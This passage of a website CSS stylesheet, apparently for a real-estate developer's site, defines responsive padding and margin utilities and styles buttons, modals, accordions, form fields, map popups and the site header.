
    .h-xl-100 {
        height: 100% !important;
    }

    .px-xl-auto {
        padding-left: auto !important;
        padding-right: auto !important;
    }

    .py-xl-auto {
        padding-top: auto !important;
        padding-bottom: auto !important;
    }

    .p-xl-50pc {
        padding: 50% !important;
    }

    .p-xl-45pc {
        padding: 45% !important;
    }

    .p-xl-40pc {
        padding: 40% !important;
    }

    .p-xl-30pc,
    .p-xl-35pc {
        padding: 35% !important;
    }

    .p-xl-25pc {
        padding: 25% !important;
    }

    .p-xl-20pc {
        padding: 20% !important;
    }

    .p-xl-15pc {
        padding: 15% !important;
    }

    .p-xl-10pc {
        padding: 10% !important;
    }

    .p-xl-09pc {
        padding: 9% !important;
    }

    .p-xl-08pc {
        padding: 8% !important;
    }

    .p-xl-07pc {
        padding: 7% !important;
    }

    .p-xl-06pc {
        padding: 6% !important;
    }

    .p-xl-05pc {
        padding: 5% !important;
    }

    .p-xl-04pc {
        padding: 4% !important;
    }

    .p-xl-03pc {
        padding: 3% !important;
    }

    .p-xl-02pc {
        padding: 2% !important;
    }

    .p-xl-01pc {
        padding: 1% !important;
    }

    .px-xl-50pc {
        padding-left: 50% !important;
        padding-right: 50% !important;
    }

    .px-xl-45pc {
        padding-left: 45% !important;
        padding-right: 45% !important;
    }

    .px-xl-40pc {
        padding-left: 40% !important;
        padding-right: 40% !important;
    }

    .px-xl-30pc,
    .px-xl-35pc {
        padding-left: 35% !important;
        padding-right: 35% !important;
    }

    .px-xl-25pc {
        padding-left: 25% !important;
        padding-right: 25% !important;
    }

    .px-xl-20pc {
        padding-left: 20% !important;
        padding-right: 20% !important;
    }

    .px-xl-15pc {
        padding-left: 15% !important;
        padding-right: 15% !important;
    }

    .px-xl-10pc {
        padding-left: 10% !important;
        padding-right: 10% !important;
    }

    .px-xl-09pc {
        padding-left: 9% !important;
        padding-right: 9% !important;
    }

    .px-xl-08pc {
        padding-left: 8% !important;
        padding-right: 8% !important;
    }

    .px-xl-07pc {
        padding-left: 7% !important;
        padding-right: 7% !important;
    }

    .px-xl-06pc {
        padding-left: 6% !important;
        padding-right: 6% !important;
    }

    .px-xl-05pc {
        padding-left: 5% !important;
        padding-right: 5% !important;
    }

    .px-xl-04pc {
        padding-left: 4% !important;
        padding-right: 4% !important;
    }

    .px-xl-03pc {
        padding-left: 3% !important;
        padding-right: 3% !important;
    }

    .px-xl-02pc {
        padding-left: 2% !important;
        padding-right: 2% !important;
    }

    .px-xl-01pc {
        padding-left: 1% !important;
        padding-right: 1% !important;
    }

    .pl-xl-500,
    .px-xl-500 {
        padding-left: 5rem !important;
    }

    .pr-xl-500,
    .px-xl-500 {
        padding-right: 5rem !important;
    }

    .py-xl-50pc {
        padding-top: 50% !important;
        padding-bottom: 50% !important;
    }

    .py-xl-45pc {
        padding-top: 45% !important;
        padding-bottom: 45% !important;
    }

    .py-xl-40pc {
        padding-top: 40% !important;
        padding-bottom: 40% !important;
    }

    .py-xl-30pc,
    .py-xl-35pc {
        padding-top: 35% !important;
        padding-bottom: 35% !important;
    }

    .py-xl-25pc {
        padding-top: 25% !important;
        padding-bottom: 25% !important;
    }

    .py-xl-20pc {
        padding-top: 20% !important;
        padding-bottom: 20% !important;
    }

    .py-xl-15pc {
        padding-top: 15% !important;
        padding-bottom: 15% !important;
    }

    .py-xl-10pc {
        padding-top: 10% !important;
        padding-bottom: 10% !important;
    }

    .py-xl-09pc {
        padding-top: 9% !important;
        padding-bottom: 9% !important;
    }

    .py-xl-08pc {
        padding-top: 8% !important;
        padding-bottom: 8% !important;
    }

    .py-xl-07pc {
        padding-top: 7% !important;
        padding-bottom: 7% !important;
    }

    .py-xl-06pc {
        padding-top: 6% !important;
        padding-bottom: 6% !important;
    }

    .py-xl-05pc {
        padding-top: 5% !important;
        padding-bottom: 5% !important;
    }

    .py-xl-04pc {
        padding-top: 4% !important;
        padding-bottom: 4% !important;
    }

    .py-xl-03pc {
        padding-top: 3% !important;
        padding-bottom: 3% !important;
    }

    .py-xl-02pc {
        padding-top: 2% !important;
        padding-bottom: 2% !important;
    }

    .py-xl-01pc {
        padding-top: 1% !important;
        padding-bottom: 1% !important;
    }

    .pt-xl-500,
    .py-xl-500 {
        padding-top: 5rem !important;
    }

    .pb-xl-500,
    .py-xl-500 {
        padding-bottom: 5rem !important;
    }

    .p-xl-500 {
        padding: 5rem !important;
    }

    .pt-xl-400,
    .py-xl-400 {
        padding-top: 4rem !important;
    }

    .pr-xl-400,
    .px-xl-400 {
        padding-right: 4rem !important;
    }

    .pl-xl-400,
    .px-xl-400 {
        padding-left: 4rem !important;
    }

    .pb-xl-400,
    .py-xl-400 {
        padding-bottom: 4rem !important;
    }

    .p-xl-400 {
        padding: 4rem !important;
    }

    .pt-xl-200,
    .py-xl-200 {
        padding-top: 2rem !important;
    }

    .pr-xl-200,
    .px-xl-200 {
        padding-right: 2rem !important;
    }

    .pl-xl-200,
    .px-xl-200 {
        padding-left: 2rem !important;
    }

    .pb-xl-200,
    .py-xl-200 {
        padding-bottom: 2rem !important;
    }

    .p-xl-200 {
        padding: 2rem !important;
    }

    .pt-xl-175,
    .py-xl-175 {
        padding-top: 1.75rem !important;
    }

    .pr-xl-175,
    .px-xl-175 {
        padding-right: 1.75rem !important;
    }

    .pl-xl-175,
    .px-xl-175 {
        padding-left: 1.75rem !important;
    }

    .pb-xl-175,
    .py-xl-175 {
        padding-bottom: 1.75rem !important;
    }

    .p-xl-175 {
        padding: 1.75rem !important;
    }

    .pt-xl-075,
    .py-xl-075 {
        padding-top: 0.75rem !important;
    }

    .pr-xl-075,
    .px-xl-075 {
        padding-right: 0.75rem !important;
    }

    .pl-xl-075,
    .px-xl-075 {
        padding-left: 0.75rem !important;
    }

    .pb-xl-075,
    .py-xl-075 {
        padding-bottom: 0.75rem !important;
    }

    .p-xl-075 {
        padding: 0.75rem !important;
    }

    .m-xl-50pc {
        margin: 50% !important;
    }

    .m-xl-45pc {
        margin: 45% !important;
    }

    .m-xl-40pc {
        margin: 40% !important;
    }

    .m-xl-30pc,
    .m-xl-35pc {
        margin: 35% !important;
    }

    .m-xl-25pc {
        margin: 25% !important;
    }

    .m-xl-20pc {
        margin: 20% !important;
    }

    .m-xl-15pc {
        margin: 15% !important;
    }

    .m-xl-10pc {
        margin: 10% !important;
    }

    .m-xl-09pc {
        margin: 9% !important;
    }

    .m-xl-08pc {
        margin: 8% !important;
    }

    .m-xl-07pc {
        margin: 7% !important;
    }

    .m-xl-06pc {
        margin: 6% !important;
    }

    .m-xl-05pc {
        margin: 5% !important;
    }

    .m-xl-04pc {
        margin: 4% !important;
    }

    .m-xl-03pc {
        margin: 3% !important;
    }

    .m-xl-02pc {
        margin: 2% !important;
    }

    .m-xl-01pc {
        margin: 1% !important;
    }

    .mx-xl-50pc {
        margin-left: 50% !important;
        margin-right: 50% !important;
    }

    .mx-xl-45pc {
        margin-left: 45% !important;
        margin-right: 45% !important;
    }

    .mx-xl-40pc {
        margin-left: 40% !important;
        margin-right: 40% !important;
    }

    .mx-xl-30pc,
    .mx-xl-35pc {
        margin-left: 35% !important;
        margin-right: 35% !important;
    }

    .mx-xl-25pc {
        margin-left: 25% !important;
        margin-right: 25% !important;
    }

    .mx-xl-20pc {
        margin-left: 20% !important;
        margin-right: 20% !important;
    }

    .mx-xl-15pc {
        margin-left: 15% !important;
        margin-right: 15% !important;
    }

    .mx-xl-10pc {
        margin-left: 10% !important;
        margin-right: 10% !important;
    }

    .mx-xl-09pc {
        margin-left: 9% !important;
        margin-right: 9% !important;
    }

    .mx-xl-08pc {
        margin-left: 8% !important;
        margin-right: 8% !important;
    }

    .mx-xl-07pc {
        margin-left: 7% !important;
        margin-right: 7% !important;
    }

    .mx-xl-06pc {
        margin-left: 6% !important;
        margin-right: 6% !important;
    }

    .mx-xl-05pc {
        margin-left: 5% !important;
        margin-right: 5% !important;
    }

    .mx-xl-04pc {
        margin-left: 4% !important;
        margin-right: 4% !important;
    }

    .mx-xl-03pc {
        margin-left: 3% !important;
        margin-right: 3% !important;
    }

    .mx-xl-02pc {
        margin-left: 2% !important;
        margin-right: 2% !important;
    }

    .mx-xl-01pc {
        margin-left: 1% !important;
        margin-right: 1% !important;
    }

    .ml-xl-500,
    .mx-xl-500 {
        margin-left: 5rem !important;
    }

    .mr-xl-500,
    .mx-xl-500 {
        margin-right: 5rem !important;
    }

    .my-xl-50pc {
        margin-top: 50% !important;
        margin-bottom: 50% !important;
    }

    .my-xl-45pc {
        margin-top: 45% !important;
        margin-bottom: 45% !important;
    }

    .my-xl-40pc {
        margin-top: 40% !important;
        margin-bottom: 40% !important;
    }

    .my-xl-30pc,
    .my-xl-35pc {
        margin-top: 35% !important;
        margin-bottom: 35% !important;
    }

    .my-xl-25pc {
        margin-top: 25% !important;
        margin-bottom: 25% !important;
    }

    .my-xl-20pc {
        margin-top: 20% !important;
        margin-bottom: 20% !important;
    }

    .my-xl-15pc {
        margin-top: 15% !important;
        margin-bottom: 15% !important;
    }

    .my-xl-10pc {
        margin-top: 10% !important;
        margin-bottom: 10% !important;
    }

    .my-xl-09pc {
        margin-top: 9% !important;
        margin-bottom: 9% !important;
    }

    .my-xl-08pc {
        margin-top: 8% !important;
        margin-bottom: 8% !important;
    }

    .my-xl-07pc {
        margin-top: 7% !important;
        margin-bottom: 7% !important;
    }

    .my-xl-06pc {
        margin-top: 6% !important;
        margin-bottom: 6% !important;
    }

    .my-xl-05pc {
        margin-top: 5% !important;
        margin-bottom: 5% !important;
    }

    .my-xl-04pc {
        margin-top: 4% !important;
        margin-bottom: 4% !important;
    }

    .my-xl-03pc {
        margin-top: 3% !important;
        margin-bottom: 3% !important;
    }

    .my-xl-02pc {
        margin-top: 2% !important;
        margin-bottom: 2% !important;
    }

    .my-xl-01pc {
        margin-top: 1% !important;
        margin-bottom: 1% !important;
    }

    .mt-xl-500,
    .my-xl-500 {
        margin-top: 5rem !important;
    }

    .mb-xl-500,
    .my-xl-500 {
        margin-bottom: 5rem !important;
    }

    .m-xl-500 {
        margin: 5rem !important;
    }

    .mt-xl-400,
    .my-xl-400 {
        margin-top: 4rem !important;
    }

    .mr-xl-400,
    .mx-xl-400 {
        margin-right: 4rem !important;
    }

    .ml-xl-400,
    .mx-xl-400 {
        margin-left: 4rem !important;
    }

    .mb-xl-400,
    .my-xl-400 {
        margin-bottom: 4rem !important;
    }

    .m-xl-400 {
        margin: 4rem !important;
    }

    .mt-xl-200,
    .my-xl-200 {
        margin-top: 2rem !important;
    }

    .mr-xl-200,
    .mx-xl-200 {
        margin-right: 2rem !important;
    }

    .ml-xl-200,
    .mx-xl-200 {
        margin-left: 2rem !important;
    }

    .mb-xl-200,
    .my-xl-200 {
        margin-bottom: 2rem !important;
    }

    .m-xl-200 {
        margin: 2rem !important;
    }

    .mt-xl-175,
    .my-xl-175 {
        margin-top: 1.75rem !important;
    }

    .mr-xl-175,
    .mx-xl-175 {
        margin-right: 1.75rem !important;
    }

    .ml-xl-175,
    .mx-xl-175 {
        margin-left: 1.75rem !important;
    }

    .mb-xl-175,
    .my-xl-175 {
        margin-bottom: 1.75rem !important;
    }

    .m-xl-175 {
        margin: 1.75rem !important;
    }

    .mt-xl-075,
    .my-xl-075 {
        margin-top: 0.75rem !important;
    }

    .mr-xl-075,
    .mx-xl-075 {
        margin-right: 0.75rem !important;
    }

    .ml-xl-075,
    .mx-xl-075 {
        margin-left: 0.75rem !important;
    }

    .mb-xl-075,
    .my-xl-075 {
        margin-bottom: 0.75rem !important;
    }

    .m-xl-075 {
        margin: 0.75rem !important;
    }
}

body,
html {
    color: #000;
    font-family: "Gotham Book", Helvetica, Arial, sans-serif;
    font-weight: 400;
    line-height: 1.5;
    margin: 0;
    padding: 0;
    width: 100%;
    max-width: 100%;
    overflow-x: hidden;
    font-size: 62.5%;
    -webkit-text-size-adjust: none;
}

@media only screen and (-webkit-min-device-pixel-ratio: 1.25),
only screen and (-o-min-device-pixel-ratio: 5 / 4),
only screen and (min-resolution: 120dpi),
only screen and (min-resolution: 1.25dppx) {
    body {
        font-size: 0.6rem !important;
    }
}

* {
    -webkit-box-sizing: border-box !important;
    -moz-box-sizing: border-box !important;
    box-sizing: border-box !important;
}

.lnt-btn {
    position: relative;
    padding: 0.66667rem 1.16667rem;
    border: 0.25rem solid #07518c;
    font-size: 1.25rem;
    font-family: Arial;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    letter-spacing: normal;
    color: #08548d !important;
    background: #fff !important;
    text-align: center;
    cursor: pointer;
    transition: 0.25s;
    text-decoration: none;
    white-space: nowrap;
    max-width: 100%;
    min-width: 125px;
    display: inline-block;
}

#modal__temp,
#siteHeader .nav ul li a.trans,
#siteHeader .nav ul li a.trans:hover,
.custom-select,
.lnt-modal__bg,
.project-landing .portfolio .wrapper .tab-pills li.cta.active,
.projects .project-gallery .wrapper .tab-pills li.cta.active,
.projects .project-plans .wrapper .content-wrapper .tab-pills li.cta.active {
    background: 0 0;
}

.lnt-btn.active,
.lnt-btn:active,
.lnt-btn:hover {
    color: #07518c;
    background: #fff;
    text-decoration: none;
    border: 0.25rem solid #ffc71b;
}

.lnt-btn.invert {
    border: 0.25rem solid #fff;
}

.lnt-btn.invert.active,
.lnt-btn.invert:active,
.lnt-btn.invert:hover {
    border: 0.25rem solid #ffc71b;
}

.lnt-btn.trans {
    color: #fff !important;
    background-color: transparent !important;
}

.lnt-btn.trans.active,
.lnt-btn.trans:active,
.lnt-btn.trans:hover {
    color: #07518c !important;
    background: #fff !important;
}

.lnt-btn::after {
    content: " ";
    width: 70px;
    height: 14px;
    position: absolute;
    z-index: 2;
    right: 20px;
    bottom: -3%;
    padding: 0;
    background-image: url(../images/btn-arrow.png);
    background-size: 100% 100%;
    background-repeat: no-repeat;
    background-position: center left;
}

.lnt-btn:hover::after {
    right: 0;
    background-color: transparent;
}

.lnt-btn::before {
    content: " ";
    width: 35px;
    height: 8%;
    position: absolute;
    z-index: 1;
    right: 0;
    bottom: -4%;
    padding: 2px 5px 1px 0;
    background: #fff;
}

#siteHeader .cover,
.hero-banner .media,
.home #heroBanner .media {
    background-image: url(../images/loader.gif);
    background-size: 60px;
    background-position: center;
}

.lnt-btn .icon {
    position: absolute;
    display: inline-block;
    width: auto;
    height: 3.2em !important;
    left: -1.91667rem !important;
    bottom: -0.16667rem !important;
}

.btn-play {
    position: absolute;
    cursor: pointer;
    left: 50%;
    right: 50%;
    top: 50%;
    bottom: 50%;
    z-index: 2;
    width: 7.16667rem;
    height: 7.16667rem;
    transform: translate(-50%, -50%);
    transition: padding 0.25s;
    padding: 0.08333rem;
}

.btn-play img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    object-position: center center;
    transition: 0.25s ease-in-out;
    -webkit-box-shadow: 0 0 50px 50px rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 0 50px 50px rgba(0, 0, 0, 0.25);
    box-shadow: 0 0 50px 50px rgba(0, 0, 0, 0.25);
    border-radius: 100%;
}

#siteHeader .lt-navbar ul li a.btn-search.active:hover,
.btn-play:hover,
.project-landing .awards .wrapper .content-wrapper .slider-gallery .slider .slider-gallery-item {
    padding: 0.83333rem;
}

.btn-play:hover img {
    -webkit-box-shadow: 0 0 25px 25px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 0 25px 25px rgba(0, 0, 0, 0.15);
    box-shadow: 0 0 25px 25px rgba(0, 0, 0, 0.15);
}

.lnt-modal__content,
.pswp .pswp__bg {
    box-shadow: 0 12px 15px 0 rgba(0, 0, 0, 0.75);
}

.btn-play.is-playing img.pause {
    display: block;
    opacity: 0.1;
    transition: 0.25s;
}

.custom-select {
    position: relative;
    width: 100%;
    max-width: 500px;
    border-radius: 0;
    border-color: transparent;
    font-family: inherit;
    font-size: inherit;
    font-weight: inherit;
    font-style: inherit;
    color: #ffc71b;
    text-align-last: left;
    white-space: nowrap;
}

.custom-radio-group.rect label input[type="radio"]:checked+.box,
.custom-select .select-selected,
.gmap.office .mapInfoWindow {
    background-color: #07518c;
}

.custom-select .select-selected:after {
    position: absolute;
    content: "";
    top: 45%;
    right: 8%;
    width: 0;
    height: 0;
    border: 0.3em solid transparent;
    border-color: #ffc71b transparent transparent;
}

.custom-select .select-selected.select-arrow-active:after {
    border-color: transparent transparent #fff;
    top: 7px;
}

.custom-select .select-items div,
.custom-select .select-selected {
    color: #ffc71b;
    padding: 0 20px;
    border: 1px solid transparent;
    border-color: transparent transparent rgba(0, 0, 0, 0.1);
    cursor: pointer;
}

.custom-select .select-items {
    position: absolute;
    background-color: #07518c;
    top: 100%;
    left: 0;
    min-width: 100%;
    z-index: 99;
}

.custom-select .same-as-selected,
.custom-select .select-items div:hover {
    background-color: rgba(0, 0, 0, 0.1);
}

.in-view {
    transition: transform 1s cubic-bezier(0, 1, 0.3, 1) 0.25s, opacity 0.5s ease-in-out 0.25s;
    will-change: transform, opacity;
}

.in-view.animate-from-up {
    transform: translateY(50em);
}

.in-view.animate-from-down {
    transform: translateY(-50em);
}

.in-view.animate-from-down.is-visible,
.in-view.animate-from-up.is-visible {
    transform: translateY(0);
}

.in-view.animate-from-left {
    transform: translateX(-100em);
}

.in-view.animate-from-right {
    transform: translateX(100em);
}

.in-view.animate-from-left.is-visible,
.in-view.animate-from-right.is-visible {
    transform: translateX(0);
}

.lnt-modal {
    will-change: visibility, opacity;
    display: -webkit-box;
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    overflow-y: auto;
    overflow-x: hidden;
    z-index: 100002;
    visibility: hidden;
    opacity: 0;
    transform: translateY(20%);
    -webkit-transition: 0.5s cubic-bezier(0.23, 1, 0.32, 1);
    transition: 0.5s cubic-bezier(0.23, 1, 0.32, 1);
    -webkit-transition-delay: 0.3s;
    transition-delay: 0.3s;
    font-size: 16px;
}

.lnt-modal--active {
    visibility: visible;
    opacity: 1;
    transform: translateY(0);
}

.lnt-modal--align-top {
    -webkit-box-align: start;
    align-items: flex-start;
}

.lnt-modal--align-center {
    -webkit-box-align: center;
    align-items: center;
}

.lnt-modal__dialog {
    position: relative;
    max-width: 80vw;
    padding: 1.2rem;
}

.lnt-modal__content {
    will-change: transform, opacity;
    position: relative;
    padding: 2.4rem;
    opacity: 0;
    -webkit-transition: 0.25s cubic-bezier(0.23, 1, 0.32, 1);
    transition: 0.25s cubic-bezier(0.23, 1, 0.32, 1);
    min-width: 50vw;
    min-height: 50vh;
    object-fit: contain;
    background-color: #0f2841f1;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}

.custom-radio-group.rect label input[type="radio"]:checked+.box span:before,
.lnt-modal__content--active {
    opacity: 1;
}

.lnt-modal__close {
    z-index: 1100;
    cursor: pointer;
    position: absolute;
    right: 1em;
    top: 1em;
    width: 40px;
    height: 40px;
    padding: 0;
    transition: padding 0.25s;
    display: block;
}

.lnt-modal__close svg {
    width: 100%;
    height: 100%;
    max-width: 40px;
    max-height: 40px;
    fill: white;
    pointer-events: none;
}

.lnt-modal__close:hover {
    padding: 5px;
}

.lnt-modal__trigger {
    position: relative;
    display: inline-block;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-transition: 0.5s cubic-bezier(0.23, 1, 0.32, 1);
    transition: 0.5s cubic-bezier(0.23, 1, 0.32, 1);
}

.lnt-modal__trigger--active {
    z-index: 10;
}

#modal__temp {
    will-change: transform, opacity;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
    -webkit-transition: opacity 0.1s ease-out, -webkit-transform 0.5s cubic-bezier(0.23, 1, 0.32, 1);
    transition: opacity 0.1s ease-out, transform 0.5s cubic-bezier(0.23, 1, 0.32, 1), -webkit-transform 0.5s cubic-bezier(0.23, 1, 0.32, 1);
}

.bolt-sign {
    position: absolute;
    height: 65%;
}

.bolt-sign.left {
    left: -1px;
}

.bolt-sign.bottom {
    bottom: -1px;
}

.bolt-sign.right {
    right: -1px;
}

.bolt-sign img,
.bolt-sign.img,
.career .overview .wrapper .media .bolt-sign img,
.projects .project-info .wrapper .media .bolt-sign img,
.projects .project-overview .wrapper .media .bolt-sign img {
    height: 100%;
    object-fit: contain;
    object-position: right bottom;
    width: auto;
    clear: both;
}

.bg-blue {
    background-color: #07518c !important;
}

.color-blue {
    color: #07518c !important;
}

.color-yellow {
    color: #ffc71b !important;
}

.accordion .card {
    border-radius: 0;
    border: 0.16667rem solid #07518c;
}

.accordion .card .card-header {
    position: relative;
    background-color: #fff;
    border: none;
    padding: 0.83333rem;
}

.accordion .card .card-header .btn-link {
    font-size: 1.66667rem;
    font-weight: 400;
    color: #07518c;
}

.accordion .card .card-header button {
    position: relative;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    text-decoration: none;
    outline: 0;
    background-color: #fff;
    min-height: 42px;
    border-radius: 0;
    text-align: left;
    padding-right: 60px;
}

.accordion .card .card-header button::after {
    content: " ";
    width: 40px;
    height: 40px;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    z-index: 1;
    display: block;
    background: url(../images/icons/add.png) center center no-repeat #ffc71b;
    pointer-events: none;
}

.accordion .card .card-header button:focus {
    outline: 0;
    box-shadow: none;
}

.accordion .card .card-header button.active,
.accordion .card .card-header button:active,
.accordion .card .card-header button:hover,
.accordion .card .card-header button[aria-expanded="true"] {
    text-decoration: none;
    background-color: #ffc71b;
}

.accordion .card .card-body {
    font-size: 1.33333rem;
    font-weight: 400;
    padding: 1.66667rem;
    line-height: normal;
    color: #07518c;
}

.custom-radio-group.rect,
.home #aboutUs .about-us-stats .stat .header {
    position: relative;
    text-align: center;
}

.custom-radio-group.rect label .box {
    width: 100%;
    min-width: 150px;
    height: 80px;
    background-color: #fff;
    border: 0.08333rem solid #07518c;
    transition: 250ms;
    will-change: transition;
    display: inline-block;
    text-align: center;
    cursor: pointer;
    position: relative;
    font-weight: 400;
    font-size: 1em;
    display: flex;
    align-items: center;
    padding: 10px;
}

.custom-radio-group.rect label .box span {
    position: relative;
    width: 100%;
    display: inline-block;
    text-align: center;
    transition: 0.3s;
    user-select: none;
    color: #07518c;
}

.custom-radio-group.rect label .box span:before {
    font-size: 1em;
    display: block;
    transform: translateY(-80px);
    opacity: 0;
    transition: 0.3s ease-in-out;
    font-weight: 400;
    color: #fff;
}

.custom-input-box.floating-label .form-group {
    width: 100%;
    position: relative;
    margin-bottom: 3em;
    padding: 1em 2em 0.5em;
    border: 1px solid #07518c;
}

.custom-input-box.floating-label .form-group input,
.custom-input-box.floating-label .form-group label {
    color: #07518c;
    transition: 0.2s;
    touch-action: manipulation;
}

.custom-input-box.floating-label .form-group input {
    width: 100%;
    background: #fff;
    position: relative;
    outline: 0;
    font-size: 3em;
    line-height: 1.5;
    height: 35px;
    border: none;
    -webkit-appearance: none;
    border-radius: 0;
    font-family: inherit;
    margin-top: 10px;
    padding: 0;
}

.custom-input-box.floating-label .form-group input:valid {
    background: #fff;
}

.custom-input-box.floating-label .form-group input:focus {
    border-color: #ffc71b;
}

.custom-input-box.floating-label .form-group input ::-webkit-input-placeholder {
    opacity: 0;
    transition: inherit;
}

.custom-input-box.floating-label .form-group input :focus::-webkit-input-placeholder {
    opacity: 1;
}

.custom-input-box.floating-label .form-group input:focus~label,
.custom-input-box.floating-label .form-group input:placeholder-shown~label,
.custom-input-box.floating-label .form-group input:valid~label {
    font-size: 1.75em;
    top: 20%;
    z-index: 2;
}

.custom-input-box.floating-label .form-group label {
    position: absolute;
    z-index: 2;
    font-size: 2.5em;
    top: 50%;
    transform: translateY(-50%);
    text-transform: uppercase;
}

.buyers-guide .overview .wrapper .nav-item .nav-link.active,
.gmap.home .close,
.gmap.home .mapInfoWindow,
.nri .overview .wrapper .nav-item .nav-link.active,
.nri .tools .wrapper .nav-item .nav-link.active,
.partner-with-us .form select option:hover,
.partner-with-us .form select option[selected] {
    background-color: #ffc71b;
}

main>section.section {
    min-height: 550px;
}

.object-fit-contain .photoswipe-item img {
    object-fit: contain !important;
    object-position: center;
}

.gmap .popup-container {
    cursor: auto;
    height: 0;
    position: absolute;
    width: 350px;
}

.gmap .popup-container .popup-bubble-anchor {
    position: absolute;
    width: 100%;
    bottom: 50px;
    left: 0;
}

.gmap .popup-container .popup-bubble-anchor::after {
    content: "";
    position: absolute;
    top: 0;
    left: -10px;
    transform: translate(0, 0);
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 12px 10px 0;
    border-color: #fff transparent transparent;
}

.gmap .popup-container .popup-bubble-anchor .popup-bubble {
    position: absolute;
    top: 0;
    left: 0;
    transform: translate(-50%, -100%);
    border-radius: 0;
    max-height: 450px;
    box-shadow: 0 1px 5px 1px rgba(0, 0, 0, 0.75);
}

.gmap.home .popup-bubble-anchor::after {
    border-top-color: #ffc71b;
}

.gmap.home .close,
.slider-hero-banner .slider-gallery .slider-controls button:hover {
    opacity: 1;
}

#siteHeader .search .btn-close svg path,
.gmap.home .close svg path,
.gmap.office .close:hover svg path,
.navs-blue .slick-arrow svg path,
.slick-arrow svg path {
    fill: #07518c;
}

.gmap.home .close:hover {
    opacity: 1;
    background: #07518c;
}

#siteHeader .search .btn-close:hover svg path,
.global-menu .btn-close svg:hover,
.gmap.home .close:hover svg path,
.gmap.office .close svg path,
.navs-gold .slick-arrow svg path,
.slider-gallery .image-slider .slider-controls button svg path,
.slider-hero-banner .slider-gallery .slider-controls button svg path {
    fill: #ffc71b;
}

.gmap.office .popup-bubble-anchor::after {
    border-top-color: #07518c;
}

.gmap.office .close {
    opacity: 1;
    background-color: #07518c;
}

.gmap.office .close:hover {
    opacity: 1;
    background: #ffc71b;
}

.gmap .mapInfoWindow {
    position: relative;
    padding: 5px;
}

.gmap .mapInfoWindow .close {
    position: absolute;
    right: 1px;
    top: 1px;
    z-index: 1;
    width: 20px;
    height: 20px;
    opacity: 1;
    cursor: pointer;
}

.gmap .mapInfoWindow .close svg,
.slider-hero-banner .slider-gallery .slider-controls button svg {
    width: 100%;
    height: 100%;
}

.gmap .mapInfoWindow .content .image {
    width: 100%;
    height: 100%;
    max-height: 140px;
    max-width: 140px;
}

.gmap .mapInfoWindow .content .info {
    position: relative;
    background-color: #fff;
    padding: 10px;
    margin-left: 5px;
}

.gmap .mapInfoWindow .content .info .title {
    font-size: 1.33333rem;
    font-weight: 700;
    color: #07518c;
    text-align: left;
}

.gmap .mapInfoWindow .content .info .desc {
    flex: 1 1 100%;
    display: block;
    font-size: 1rem;
    font-weight: 400;
    color: #07518c;
    margin-top: 10px;
    text-align: left;
}

.gmap .mapInfoWindow .content .info .cta {
    display: block;
    margin-top: 10px;
}

::-webkit-scrollbar {
    width: 5px;
    height: 5px;
}

::-webkit-scrollbar-track {
    background-color: #07518c;
    box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}

::-webkit-scrollbar-thumb {
    background-color: #ffc71b;
    outline: #07518c solid 1px;
}

#siteHeader .sticky-panel {
    position: fixed;
    z-index: 100000;
    width: 100%;
}

#siteHeader .cover {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 100000;
    width: 100%;
    height: 100%;
    background-color: #000;
    background-repeat: no-repeat;
    background-blend-mode: multiply;
}

#siteHeader .cover video,
.about-ltr .overview .wrapper .content-wrapper .media img,
.about-ltr .philosophy .wrapper .content-wrapper .media img,
.home #aboutUs .about-us-video .video-wrapper .video img,
.home #homeCategories .images .image img,
.know-your-rera .overview .wrapper .content-wrapper .media img,
.news-blogs .blogs .wrapper .item-wrapper .blog-item .media img,
.news-blogs .events .wrapper .slider-wrapper .slider-gallery-item .media img,
.news-blogs .news-media .wrapper .slider-wrapper .slider-gallery-item .media img,
.our-lineage .overview .wrapper .content-wrapper .media img.image {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center center;
}

#siteHeader.background .lt-navbar {
    box-shadow: 0 10px 12px 1px rgba(98, 97, 97, 0.32);
    background-color: rgba(0, 0, 0, 0.8);
}

#siteHeader .nav,
.career .testimonials-slider .wrapper .slider .media,
.nri .testimonials-slider .wrapper .slider .media,
.projects .testimonials-slider .wrapper .slider .media {
    align-items: center;
}

#siteHeader .nav ul {
    margin: 0 !important;
    align-items: center;
}

#siteHeader .nav ul li {
    list-style-type: none;
    padding: 0;
    margin: 0;
}

#siteHeader .nav ul li a {
    background: #fff;
    transition: 0.25s;
    position: relative;
    display: inline-block;
    align-items: center;
    justify-content: center;
    overflow: hidden;
}

#siteHeader .nav ul li a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    object-position: center;
}

#siteHeader .nav ul li a.rounded {
    padding: 0.66667rem;
    border: 0.25rem solid #ffc71b;
    border-radius: 100% !important;
}

#siteHeader .nav ul li a.rounded:hover {
    padding: 1rem;
    border: 0.25rem solid #07518c;
}

#siteHeader .lt-navbar {
    transition: 0.25s ease-in-out;
    align-items: stretch !important;
}

#siteHeader .lt-navbar .logo {
    flex: 0;
    width: 100%;
    max-width: 17.5rem;
    height: auto;
}

#siteHeader .lt-navbar .logo img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    object-position: top left;
}

#siteHeader .lt-navbar ul li {
    position: relative;
    flex: 1;
    margin-left: 2.5rem;
}

#siteHeader .lt-navbar ul li a.menu-icon,
#siteHeader .lt-navbar ul li a.menu-icon:hover {
    background: url(../images/icon-menu.png) center center/100% no-repeat;
}

#siteHeader .lt-navbar ul li a.menu-icon img {
    transition: 0.25s;
    margin-left: 100%;
}

#siteHeader .lt-navbar ul li a.btn-search img {
    max-width: 30px;
}

#siteHeader .lt-navbar ul li a.btn-search.active {
